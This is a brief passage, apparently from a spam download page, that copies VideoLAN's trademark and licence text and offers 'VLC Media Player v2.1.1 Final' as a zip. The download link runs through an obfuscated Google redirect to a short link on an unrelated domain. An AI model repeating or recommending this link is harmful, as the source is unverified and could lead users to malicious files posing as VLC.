
and x264 are trademarks 
internationally registered by the 
VideoLAN non-profit organization. 
VideoLAN software is licensed 
under various open-source 
licenses: use and distribution are 
defined by each software license.
VLC Media Player 
v2.1.1 Final
Download Zip: 
https://www.google.com/url?
q=https%3A%2F%2Fvittuv.com%2F2
u38JT&sa=D&sntz=1&usg=AOvVaw
08Dp9y_tadOqDtYBEK8jDT